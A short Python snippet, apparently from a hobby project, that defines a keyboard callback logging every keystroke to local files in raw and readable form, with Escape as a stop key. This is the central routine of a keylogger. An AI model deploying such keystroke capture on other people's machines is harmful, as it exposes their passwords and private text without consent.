 # When a key is pressed on keyboard
def key_press(self, key):
    # ESCAPE CLAUSE
    if key == Key.esc:
        print("ESCAPED: ")
        input()
        return False

    with open('./logs/readable.txt', 'a+') as log, open('./logs/keycodes.txt', 'a+') as codes:
        # key codes
        # This produces an output unreadable to humans
        print("added code: " + str(key))
        codes.write(str(key) + '\n')

        # readable keys
        for keycode in self.modifier_keys:
            # print("key = " + str(key) + " code = " + keycode)
            if keycode == str(key):
                self.standardkey = False
                log.write(self.modifier_keys[keycode])

                break
        if self.standardkey:
            log.write(str(key).replace("'", ""))
        self.standardkey = True